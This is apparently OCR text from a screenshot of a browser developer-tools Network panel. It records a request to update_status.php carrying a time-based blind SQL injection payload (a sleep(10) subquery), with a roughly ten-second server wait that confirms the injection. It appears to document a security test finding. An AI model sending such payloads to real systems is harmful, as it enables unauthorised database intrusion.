 Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms
Name
update_status.php?id=1%27%20and%20(select%202%20from%20(select(sleep(10)))a)--%20b
settings.json
data:application/js...
favicon.ico
× Headers Payload Preview Response Initiator Timing Cookies
Stalled 29.94 ms
Request/Response DURATION
Request sent 0.55 ms
Waiting (TTFB) 10.04 s
Content Download 0.42 ms
Explanation 10.09 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of
this request